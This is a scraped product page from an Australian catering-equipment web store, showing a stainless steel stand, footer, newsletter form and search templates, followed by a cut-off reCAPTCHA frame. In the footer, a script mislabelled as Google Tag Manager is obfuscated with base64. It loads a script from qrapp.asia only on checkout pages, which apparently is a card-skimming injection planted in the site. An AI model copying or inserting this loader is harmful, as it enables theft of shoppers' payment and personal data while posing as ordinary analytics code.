                    "data": {"items":{"4689":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.mattysequipment.com.au\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4689\\\/\",\"data\":{\"product\":\"4689\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.mattysequipment.com.au\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4689\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mattysequipment.com.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4689\",\"uenc\":\"aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdS9nb2xkc3RlaW4tc2IyNHJiLXNzLXN0YW5k\"}}","required_options":null},"price_info":{"final_price":626.340001,"max_price":626.340001,"max_regular_price":626.340001,"minimal_regular_price":626.340001,"special_price":null,"minimal_price":626.340001,"regular_price":803.000001,"formatted_prices":{"final_price":"<span class=\"price\">$626.34<\/span>","max_price":"<span class=\"price\">$626.34<\/span>","minimal_price":"<span class=\"price\">$626.34<\/span>","max_regular_price":"<span class=\"price\">$626.34<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$803.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":569.4,"max_price":569.4,"max_regular_price":569.4,"minimal_regular_price":569.4,"special_price":569.4,"minimal_price":569.4,"regular_price":730,"formatted_prices":{"final_price":"<span class=\"price\">$569.40<\/span>","max_price":"<span class=\"price\">$569.40<\/span>","minimal_price":"<span class=\"price\">$569.40<\/span>","max_regular_price":"<span class=\"price\">$569.40<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$569.40<\/span>","regular_price":"<span class=\"price\">$730.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$626.34<\/span>"}},"images":[{"url":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/865946e72fd6cdc34455317ea4d6d346\/g\/o\/goldstein-sb24rb-01.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Goldstein SB24RB SS Stand","resized_width":240,"resized_height":300},{"url":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/146fffea0d5d8b898cb7b999fb17bb1e\/g\/o\/goldstein-sb24rb-01.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Goldstein SB24RB SS Stand","resized_width":270,"resized_height":340},{"url":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/80145a31bcb5b6faafef344ee45248e2\/g\/o\/goldstein-sb24rb-01.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Goldstein SB24RB SS Stand","resized_width":75,"resized_height":90},{"url":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/865946e72fd6cdc34455317ea4d6d346\/g\/o\/goldstein-sb24rb-01.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Goldstein SB24RB SS Stand","resized_width":240,"resized_height":300},{"url":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/146fffea0d5d8b898cb7b999fb17bb1e\/g\/o\/goldstein-sb24rb-01.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Goldstein SB24RB SS Stand","resized_width":270,"resized_height":340},{"url":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/80145a31bcb5b6faafef344ee45248e2\/g\/o\/goldstein-sb24rb-01.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Goldstein SB24RB SS Stand","resized_width":75,"resized_height":90}],"url":"https:\/\/www.mattysequipment.com.au\/goldstein-sb24rb-ss-stand","id":4689,"name":"Goldstein SB24RB SS Stand","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.mattysequipment.com.au\/goldstein-sb24rb-ss-stand#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.mattysequipment.com.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4689,\"uenc\":\"aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdS9nb2xkc3RlaW4tc2IyNHJiLXNzLXN0YW5k\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>

</div>
    <div class="products-desc-custom">
        <h2>Product Description<br>
        SB24RB        </h2>
        <p><strong>FEATURES &amp; BENEFITS:</strong></p>
<ul>
<li>Goldstein 800 Series Stand</li>
<li>Suits Goldstein GPGDBSA24</li>
<li>Stainless steel construction</li>
<li>SS Undershelf</li>
<li>Supplied flat packed</li>
<li>WARRANTY: 12 months Parts &amp; Labour</li>
<li>Dimensions: 610 x 800 x 515 H; 15 kg</li>
</ul>    </div>
</div></div></main><footer class="page-footer"><div class="christmas-year-popup" style="display:none;">
    <div id="newyear_block" class="modal">
        <div class="modal-content">
            <div style="display: block;" class="modal-header">
                <button type="button" class="close-button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="page-title">
                    <h2>Merry Christmas & Happy New Year</h2>
                </div>
                <div class="page-para">
                	<p>We are on break from <br>Friday the 22nd Dec 2023 and re-opening on Monday <br>the 8th Jan 2024.</p>
                	<p>For all warranty please refer back to the manufacturing brand for quicker response otherwise please click the link to fill the warranty form.<br> <a href="">https://www.mattysequipment.com.au/warranty</a> <br><br>We will get back to you on the 8th January.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<!--<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">-->

<!-- /* footer section */ -->

<section class="social-media-block-outer">
   <div class="container">
      <div class="row align-items-center">
         <div class="col-lg-6 col-sm-7">
            <h3>Follow Our Journey On Socials.</h3>
         </div>
         <div class="col-lg-6 col-sm-5">
            <div class="social-media-block">
               <ul class="social-media-list">
                  <li><a href="https://www.linkedin.com/company/mattys-catering-equipment/?viewAsMember=true" target="_blank" aria-label="Linkedin"><img src="https://www.mattysequipment.com.au/media/wysiwyg/footer-social/linkedin.svg" alt="linkedin-img" /></a></li>
                  <li><a href="https://www.facebook.com/mattysequipment" target="_blank" aria-label="Facebook"> <img src="https://www.mattysequipment.com.au/media/wysiwyg/footer-social/facebook.svg" alt="fb-img" /></a></li>
                  <li><a href="https://www.instagram.com/mattysequipmentau?igsh=cm8xbmN2a3Rhejl4&utm_source=qr" target="_blank" aria-label="Instagram"><img src="https://www.mattysequipment.com.au/media/wysiwyg/footer-social/instagram.svg" alt="instagram-img" /></a></li>
                  <li><a href="https://www.youtube.com/channel/UC0DlaRIzcQTH2jl3rCzIkJw" target="_blank" aria-label="Youtube"><img src="https://www.mattysequipment.com.au/media/wysiwyg/footer-social/youtube.svg" alt="youtube-img" /></a></li>
               </ul>
            </div>
         </div>
      </div>
   </div>
</section>


<!-- /* footer section */ -->

<section class="footer_section">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<h4>Popular Categories</h4>
<ul>
<li><a href="/display-refrigeration">Display and Refrigeration</a></li>
<li><a href="/new/cooking">Cooking Equipments</a></li>
<li><a href="/new/bench-top/coffee-machines">Cafe Equipments</a></li>
<li><a href="/new/commercial-dishwasher">Dishwashers</a></li>
<li><a href="/new/bench-top">Benchtop Equipments</a></li>
<li><a href="/new/bench-top/commercial-microwaves">Commercial Ovens</a></li>
<li><a href="/stainless-steel">Stainless Steel</a></li>
<li><a href="/ice-machines">Ice Machines</a></li>
</ul>
</div>
<div class="col-sm-6 col-lg-3">
<h4>Mattys Equipment</h4>
<ul>
<li><a href="/about-us">About Us</a></li>
<li><a href="/contacts">Contact Us</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/finances">Finance</a></li>
</ul>
</div>
<div class="col-sm-6 col-lg-3 customer-servie-col">
<h4>Customer Service</h4>
<ul>
<li><a href="/customer/account/index">My Account</a></li>
<li><a href="/sales/order/history">Order History</a></li>
<li><a href="/catalogsearch/advanced">Advance Search</a></li>
<li><a href="/design-and-projects">Design &amp; Project</a></li>
</ul>
</div>
<div class="col-sm-6 col-lg-3 work-day-help">
<h4>Help Center</h4>
<ul>
<li><a title="1300628897" href="tel:1300628897">Help (Call Us) </a></li>
<li><a href="/policy">Terms, Privacy, Returns, &amp; Security Policy</a></li>
<li><a href="/warranty">Warranty</a></li>
</ul>
</div>
</div>
</div>
</div>
</section>



<!-- /* footer newsletter */ -->

<section class="newsletter_sta">
<div class="container">
<div class="row align-items-center">
<div class="col-xl-8 col-lg-7 col-md-6">
<div class="newsletter_content">
<h2>Subscribe to Our Newsletter</h2>
<p>Subscribe to get updates about our new product and special offers</p>
</div>
</div>
<div class="col-xl-4 col-lg-5 col-md-6">
<div class="newsletter_input">
<div class="input-group">
<div class="block-content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.mattysequipment.com.au/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div>
</div>
</div>
</div>
</div>
</div>
</section>


<!-- /* footer copyright */ -->

<section class="copyright-footer">
   <div class="container">
      <div class="row align-items-center">
         <div class="col-lg-6 col-sm-6">
<p>© Copyright 2025 | Mattys Pty Ltd. All rights to this website www.mattysequipment.com.au and its content are reserved.</p>
         </div>
         <div class="col-lg-6 col-sm-6 text-right">
            <img src="https://www.mattysequipment.com.au/media/wysiwyg/footer-social/footer-payment.svg" alt="" width="377" height="18" loading="lazy" />
         </div>
      </div>
   </div>
</section>

<!-- And Footer --><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>

<style>
    .second-description-section{display:none;}

</style>

<script >

     require(['jquery'], function ($) {
       $(document).ready(function(){ 			
    		
        jQuery(document).on('click', '.read-more-des', function () {         
        //$('.read-more-des').click(function(){
            $('.second-description-section').slideDown("slow");
            $(this).hide();
        });
        
        jQuery(document).on('click', '.read-less-des', function () { 
        //$('.read-less-des').click(function(){
            $('.second-description-section').slideUp("slow");
            $('.read-more-des').show();
        });
       
        //on load effect at category page.        
        // jQuery('.catalog-category-view .columns').addClass('fadeinslow');
        setTimeout(function(){
            jQuery('.catalog-category-view .columns').addClass('animated');
        }, 50);

        setTimeout(function(){
            jQuery('.catalog-category-view .category-cms').addClass('animated');
        }, 50);
        

     });
     });
    
</script>

</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.mattysequipment.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.mattysequipment.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.mattysequipment.com.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.mattysequipment.com.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9xcmFwcC5hc2lhL2Nkbi9tYXR0eXNlcXVpcG1lbnQuY29tLmF1Lmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->
<!-- Wrapping template -->
<script type="text/template" id="instant_wrapper_template">
    {{#findAutocomplete}}
        <div id="algolia-autocomplete-container"></div>
    {{/findAutocomplete}}

    <div id="algolia_instant_selector"
         class=" with-facets">
        <div class="row">
            <div class="col-md-3" id="algolia-left-container">
                <div id="refine-toggle" class="visible-xs visible-sm">
                    + Refine                </div>
                <div class="hidden-xs hidden-sm" id="instant-search-facets-container">
                    <div id="clear-refinements"></div>
                    <div id="current-refinements"></div>
                </div>
            </div>

            <div class="col-md-9" id="algolia-right-container">
                <div class="row">
                    <div class="col-md-12">
                        <div>
                            {{#second_bar}}
                               <div id="instant-search-bar"></div>
                            {{/second_bar}}
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div itemscope itemtype="http://schema.org/ItemList" class="hits">
                            <div class="algolia-infos">
                                <div class="pull-left" id="algolia-stats"></div>
                                <div class="pull-right">
                                    <div class="sort-by-label pull-left">
                                        SORT BY &nbsp;
                                    </div>
                                    <div class="pull-left" id="algolia-sorts"></div>
                                </div>
                                <div class="algolia-clearfix"></div>
                            </div>
                            <div id="algolia-banner"></div>
                            <div id="instant-empty-results-container"></div>
                            <div id="instant-search-results-container"></div>
                        </div>
                    </div>
                    <div class="algolia-clearfix"></div>
                </div>

                <div class="text-center">
                    <div id="instant-search-pagination-container"></div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <meta itemprop="position" content="{{__position}}" />
        <div class="result-wrapper" itemprop="item" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="url"
                {{^__queryID}} content="{{url}}" {{/__queryID}}
                {{#__queryID}} content="{{urlForInsights}}" {{/__queryID}}
                />
            <a class="result"
                {{^__queryID}} href="{{url}}" {{/__queryID}}
                {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}
                data-objectid="{{objectID}}"
                data-indexname="{{__indexName}}"
                data-position="{{__position}}"
                data-queryid="{{__queryID}}">
                <div class="result-content">
                    <div class="result-thumbnail">
                        {{#image_url}}<img itemprop="image" src="{{{image_url}}}" alt="{{{name}}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                    </div>
                    <div class="result-sub-content">
                        <h3 itemprop="name" class="result-title text-ellipsis">
                            {{{ _highlightResult.name.value }}}
                        </h3>
                        <div class="ratings">
                            <div class="result-sub-content">
                                <div class="product-reviews-summary short">
                                    <div class="rating-summary">
                                        <span class="label"><span>Rating:</span></span>
                                        <div class="rating-result" title="{{rating_summary}}%">
                                            <span style="width:{{rating_summary}}%">
                                                <span>{{rating_summary}}%</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>


                                {{^price.AUD.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="price">
                                    <meta itemprop="price" content="{{price.AUD.default}}" />
                                {{/price.AUD.default_max}}
                                {{#price.AUD.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" class="price">
                                    <meta itemprop="lowPrice" content="{{price.AUD.default}}" />
                                    <meta itemprop="highPrice" content="{{price.AUD.default_max}}" />
                                {{/price.AUD.default_max}}
                                    <meta itemprop="priceCurrency" content="AUD" />
                                    <div class="price-wrapper">
                                        <div>

                                            {{#price.AUD.default}}  
                                                <span class="after_special 
                                                        {{#price.AUD.default_original_formated}}
                                                            promotion 
                                                        {{/price.AUD.default_original_formated}}">
                                                  {{#price.AUD.default}}                                                    
                                                    {{price.AUD.default_formated}}
                                                  {{/price.AUD.default}}
                                                </span>
                                             {{/price.AUD.default}}
                                            
                                            {{#price.AUD.default_original_formated}}
                                                <span class="before_special">
                                                    {{price.AUD.default_original_formated}}
                                                </span>
                                            {{/price.AUD.default_original_formated}}
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="result-description text-ellipsis">{{{ _highlightResult.description.value }}}</div>

                        {{#isAddToCartEnabled}}
                            {{#price.AUD.default}}  
                                <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                                    <input type="hidden" name="queryID" value="{{__queryID}}">
                                    <input type="hidden" name="product" value="{{objectID}}">
                                    {{#_highlightResult.default_bundle_options}}<input type="hidden" name="bundle_option[{{ optionId }}]" value="{{selectionId}}">{{/_highlightResult.default_bundle_options}}
                                    <input type="hidden" name="{{ addToCart.redirectUrlParam }}" value="{{ addToCart.uenc }}">
                                    <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                                    <button type="submit" title="Add to Cart" class="action tocart primary"
                                    data-objectid="{{objectID}}"
                                    data-indexname="{{__indexName}}"
                                    data-position="{{__position}}"
                                    data-queryid="{{__queryID}}"
                                    >
                                        <span>Add to Cart</span>
                                    </button>
                                </form>
                             {{/price.AUD.default}}
                             
                             {{#price.AUD.default}}
                             {{/price.AUD.default}}
                             {{^price.AUD.default}}
                                <span class="after_special zero-price">Contact for Pricing</span>
                             {{/price.AUD.default}}
                        {{/isAddToCartEnabled}}
                       
                    </div>
                </div>
                <div class="algolia-clearfix"></div>
            </a>
        </div>
    </div>
</script>
<script type="text/template" id="instant-stats-template">
    {{#hasOneResult}}<strong>1</strong> result found{{/hasOneResult}}

    {{#hasManyResults}}
        {{^hasNoResults}}{{first}}-{{last}} out of{{/hasNoResults}}
        <strong>
            <span itemprop="numberOfItems">{{nbHits}}</span>
            results found        </strong>
    {{/hasManyResults}}

    {{^hasNoResults}}
    in {{seconds}} seconds    {{/hasNoResults}}
</script>
<script type="text/template" id="refinements-lists-item-template">
    <label class="{{cssClasses.label}} {{#isRefined}}checked{{/isRefined}}">
        <input class="{{cssClasses.checkbox}}" {{#isRefined}}checked{{/isRefined}} type="checkbox" value="{{value}}" />
        {{label}}
        <span class="{{cssClasses.count}}">{{count}}</span>
    </label>
</script>
<script type="text/template" id="current-refinements-template">
    <div class="cross-wrapper">
        <span class="clear-cross clear-refinement"></span>
    </div>
    <div class="current-refinement-wrapper">
        {{#label}}
        <span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>
        {{/label}}
        {{#operator}}
        {{{displayOperator}}}
        {{/operator}}
        {{#exclude}}-{{/exclude}}
        <span class="current-refinement-name">{{name}}</span>
    </div>
</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
<span>Share With:</span><div class="addthis_inline_share_toolbox"></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_FiIqAAAAAEZdoM4dx5FPqfTX1-hSyhh_cwEP&co=aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=syelu7k7s4me
body_size: 49616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
